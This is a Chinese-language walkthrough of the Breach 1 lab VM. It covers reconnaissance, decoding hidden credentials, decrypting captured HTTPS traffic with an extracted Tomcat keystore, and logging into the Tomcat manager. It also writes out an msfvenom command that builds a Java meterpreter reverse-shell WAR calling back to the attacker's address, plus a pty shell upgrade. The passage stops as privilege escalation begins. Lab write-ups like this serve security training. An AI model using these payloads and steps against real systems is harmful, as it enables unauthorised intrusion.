本文知识交流学习心得,如果被拿去做违法乱纪的事情,请自行负责,与作者无关



一. 前期准备先修改网段,192.168.110.

环境搭建

开始渗透

1.信息收集



因为目标是静态IP,所以直接进行端口扫描了

一扫描,发现好多端口都是开放的

则这个靶机安装了安全产品,可能的IPS,IDS,蜜罐啥的



那就先进入默认的80端口



这个图片是一个链接,再看看源码

编码长度为64







把这个解码一下

没一个正常,要么是多次加密的,要么就是解密方式不对

再把 第一个Base64解密的结果拿来解密

pgibbons:damnitfeel$goodtobeagang$ta

这个格式,看起来像用户名,密码的格式

再看看那个图片链接,点进去前几个都是图片,最后一个是员工门户



再来做做目录扫描,根目录收获不大

再看看这个CMS有没有什么公开的漏洞



指纹识别一下

依然没有



在msf上面搜索一下

但是不知道当前cms的具体版本,直接告诉结果,都行不通

那先登录一下那个登录框,用刚才得出来类似账号密码的东西,居然登录进去了



进行后台信息收集

先看看这



192.168.110.140/.keystore,它是一个密钥库

在home目录下



现在开始分析,那个pcap包



https,用非对称方式协商密钥,用对称方式来加密数据

jdk里面自带解密工具,keytools,它可以帮我们把密钥库里面的密钥提取出来

查看keytool的内容

keytool -list -v -keystore E:\虚拟机\2-breach1\线索\keystore



把密钥库导出为p12的文件

keytool -importkeystore -srckeystore E:\虚拟机\2-breach1\线索\keystore -destkeystore E:\虚拟机\2-breach1\线索\tomcat.p12 -deststoretype PKCS12 -srcalias tomcat



然后在wireshark里面配置

首先端口它http端口为8443

再看以前的文件,就可以看到全部是明文了

过滤:ip.src == 192.168.110.140 || ip.dst == 192.168.110.140 and http







看到一个链接,却不能访问

https://192.168.110.140:8443/_M@nag3Me/html

你也可以换一个浏览器访问试试,我试了chrome和firefox都不行,是因为不安全而拒绝访问,不是因为这个服务没有启动

用bp来抓包试试

可以访问成功,很原始的登录框,叫http basic验证

再看看其他的包,里面是否有账号密码



输入之后,进入tomcat后台,这些都需要在bp代理下进行

利用



在NAT模式的kali下生成Java的木马,给仅主机模式的Kali使用

msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.110.128 lport=7777 -f war -o kali.war

然后传到物理主机上面去

再开启仅主机的msf,开启监听





然后把木马上传

访问,并且得到meterpreter



2.开始提权

先进入shell模式,再用python进入交互式shell

python -c 'import pty;pty. spawn("/bin/bash")'



1.可以先搜索这个操作系统版本有没有相应的漏洞

2.可以查看敏感文件

3.可以查看用户执行过的一些命令(history)

4.可以sudo -l,看看该用户可以做哪些超级管理员可以做的操作

1.看看操作系统版本是否存在漏洞

没有什么发现



进入Apache的部署路径

cd /var/www,发现有个文件叫5446

进去看看

